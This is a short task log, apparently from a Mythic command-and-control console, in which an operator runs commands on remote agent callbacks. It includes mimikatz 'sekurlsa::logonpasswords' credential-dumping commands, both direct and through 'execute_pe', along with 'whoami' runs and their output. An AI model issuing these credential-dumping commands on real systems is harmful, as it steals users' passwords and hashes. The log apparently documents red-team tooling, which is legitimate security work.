 CALLBACK: 61 CALLBACK: 57
[Sat Apr 01 2023 01:57 PM] / 313 / mythic_admin
mimikatz sekurlsa::logonpasswords
[Sat Apr 01 2023 01:57 PM] / 315 / mythic_admin
execute_pe -PE mimikatz.exe -Arguments sekurlsa::logonpasswords
[Sat Apr 01 2023 01:56 PM] / 314 / mythic_admin
shell whoami
[Sat Apr 01 2023 01:56 PM] / 316 / mythic_admin
run -Executable cmd.exe -Arguments /S /c whoami
1 desktop-f6nr9sf\itsafeature
2